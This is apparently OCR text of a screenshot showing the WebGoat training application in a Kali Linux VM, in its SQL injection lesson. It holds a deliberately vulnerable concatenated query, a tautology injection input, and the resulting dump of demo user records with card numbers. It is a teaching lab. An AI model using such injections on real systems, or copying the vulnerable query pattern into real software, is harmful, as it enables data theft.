 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
WebGoat - Mozilla Firef... kali@kali: ~/Downloads 09:51 AM 72%
WebGoat - Mozilla Firefox
WebGoat
127.0.0.1:8080/WebGoat/start.mvc#lesson/SqlInjection.lesson/8 110%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
(A3) Sensitive Data Exposure
(A4) XML External Entities (XXE)
(A5) Broken Access Control
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
The query in the code builds a dynamic query as seen in the previous example. The query is build by concatenating strings making it
susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Using the form below try to retrieve all the users from the users table. You should not need to know any specific user name to get the complete
list.
SELECT * FROM user_data WHERE first_name =
'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
Type here to search 26°C Rain showers ENG 07:21 PM
04-10-2021